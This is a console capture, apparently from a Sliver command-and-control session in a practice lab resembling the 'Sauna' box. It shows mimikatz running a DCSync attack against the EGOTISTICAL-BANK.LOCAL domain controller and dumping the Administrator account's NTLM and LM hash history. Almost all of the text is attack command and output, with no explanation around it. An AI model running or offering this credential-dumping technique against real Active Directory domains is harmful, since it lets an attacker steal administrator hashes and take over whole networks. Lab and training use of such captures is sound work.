 [server] sliver (PART-TIME_DIET) > mimikatz '"lsadump::dcsync /user:Administrator"'
[*] Tasked beacon PART-TIME_DIET (337a1526)
[+] PART-TIME_DIET completed task 337a1526
[*] Successfully executed mimikatz
[*] Got output:
  .#####.   mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
    ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
    ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
    ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
    lm  - 0: 365ca60e4aba3e9a71d78a3912caf35c
    lm  - 1: 7af65ae5e7103761ae828523c7713031